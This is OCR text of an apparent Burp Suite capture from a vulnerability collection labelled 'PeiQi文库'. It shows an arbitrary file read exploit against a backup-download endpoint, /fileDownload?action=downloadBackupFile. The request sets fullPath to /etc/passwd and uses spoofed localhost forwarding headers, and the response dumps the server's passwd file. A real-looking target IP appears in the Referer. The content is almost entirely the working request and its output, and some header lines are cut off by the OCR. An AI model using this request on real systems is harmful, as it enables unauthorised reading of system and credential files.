 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /fileDownload?action=downloadBackupFile HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
10 Referer: http://36.99.45.142:9090/fileDownload?action=downloadBackupFile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 x-forwarded-for: 127.0.0.1
14 x-originating-ip: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16 x-remote-addr: 127.0.0.1
17 Connection: close
18
19 fullPath=%2Fetc%2Fpasswd
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Disposition: attachment; filename="passwd"
3 Content-Type: multipart/form-data
4 Content-Length: 1230
5 Date: Mon, 17 May 2021 15:43:19 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 postgres:x:70:70::/var/lib/postgresql:/bin/sh
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
PeiQi文库
PeiQi文库